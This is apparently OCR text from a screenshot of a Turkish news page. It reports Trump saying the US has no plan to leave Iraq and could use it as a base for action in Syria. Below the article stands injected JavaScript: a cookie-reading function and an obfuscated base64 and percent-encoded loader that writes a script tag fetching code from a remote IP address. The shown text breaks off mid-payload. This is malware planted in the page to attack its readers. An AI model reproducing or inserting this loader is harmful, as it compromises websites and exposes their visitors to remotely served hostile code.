
konusunda birçok insan benim gibi düşünmeye
başlayacak” dedi.
“IRAK’TAN ÇEKİLME KARARIMIZ YOK”
Öte yandan Trump, “Irak’tan çekilme planımız yok.
Suriye’de bir şey yapmak için Irak’ı üs olarak
kullanabiliriz” diye konuştu.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
odW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU
3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzO
CUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2